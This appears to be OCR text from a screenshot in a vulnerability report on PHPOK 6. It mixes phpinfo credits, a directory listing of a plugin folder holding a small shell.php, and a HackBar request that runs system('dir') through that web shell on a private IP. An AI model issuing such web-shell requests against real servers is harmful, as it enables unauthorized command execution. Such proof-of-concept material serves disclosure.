 Zip Pierre-Alain Joye, Remi Collet
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg
Richter, Damien Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua,
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet,
Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
C 6E23-C052 C:\Tools\phpstudy_pro\WWW\phpok6\shell
2022/03/15 15:01
. 2022/03/15 15:01
.. 2022/03/15 15:01 1,232 admin.php 2022/03/15 15:01 1,946 api.php 2022/03/15 15:01 199 config.xml
2022/03/15 15:01 1,171 install.php 2022/03/15 15:01 2,401 jquery.baidu_map.js 2022/03/15 15:01 317
plugin-bmap-icon.xml 2022/03/15 15:01 580 ps.png 2022/03/15 15:01 1,250 setting.php 2022/03/15 15:01
47 shell.php 2022/03/15 15:01
template 2022/03/15 15:01 612 uninstall.php 2022/03/15 15:01 482 www.php 11 10,237
3 176,855,306,240
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Sources Recorder Console Network Performance Memory Application HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.27.0.231/phpok6/shell/shell.php?h3=system('dir');
Enable POST ADD HEADER
Console What's New
Highlights from the Chrome 99 update
Throttling web socket requests
The Network panel now supports throttling web socket requests.
Recorder panel improvements
Wait for elements to be visible in the viewport before replaying the next step
Better Console formatting and styling
Support format specifiers (e.g. %s, %d) and formatting text with ANSI colors in the Console.
Learn more Close
new
99